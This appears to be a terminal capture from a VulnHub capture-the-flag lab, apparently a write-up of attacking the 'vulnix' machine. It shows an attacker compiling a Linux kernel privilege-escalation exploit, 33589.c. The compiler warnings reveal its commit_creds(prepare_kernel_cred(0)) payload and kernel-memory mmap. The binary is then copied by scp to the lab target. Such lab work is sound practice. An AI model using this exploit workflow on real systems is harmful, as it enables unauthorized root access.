 root@kali:~# gcc 33589.c -o 33589
33589.c: In function ‘payload’:
33589.c:52:21: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
uint32_t *fixptr = (void*)AB(1);
^
33589.c:55:33: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
commit_creds_fn commit_creds = (commit_creds_fn)AB(2);
^
33589.c:56:47: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
prepare_kernel_cred_fn prepare_kernel_cred = (prepare_kernel_cred_fn)AB(3);
^
33589.c:57:35: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
commit_creds(prepare_kernel_cred((uint64_t)NULL));
^
In file included from 33589.c:29:0:
33589.c: In function ‘main’:
33589.c:90:29: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
assert((code = (void*)mmap((void*)kbase, KSIZE, 7, 0x32, 0, 0)) == (void*)kbase);
^
33589.c:90:69: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
assert((code = (void*)mmap((void*)kbase, KSIZE, 7, 0x32, 0, 0)) == (void*)kbase);
^
root@kali:~# ls
33589 33589.c Desktop Downloads exercises mounted mounted2 scripts tools vulnhub
root@kali:~# scp -i .ssh/id_rsa 33589 vulnix@192.168.32.231:/home/vulnix
33589